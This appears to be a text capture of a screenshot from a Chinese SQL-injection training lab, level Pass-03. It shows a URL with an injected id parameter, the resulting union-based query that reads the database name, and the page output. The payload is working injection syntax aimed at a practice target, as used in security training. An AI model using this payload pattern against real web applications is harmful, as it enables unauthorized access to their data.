 掌控安全学院SQL注入靶场
不安全 https://inject2b.lab.aqlab.cn/Pass-03/index.php?id=1%20%27)and%201=2%20...
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句:
select *from user where id=('1 ')and 1=2 union select 1,2,database() -- ')
查询结果:
Your Login name:2
Your Password:error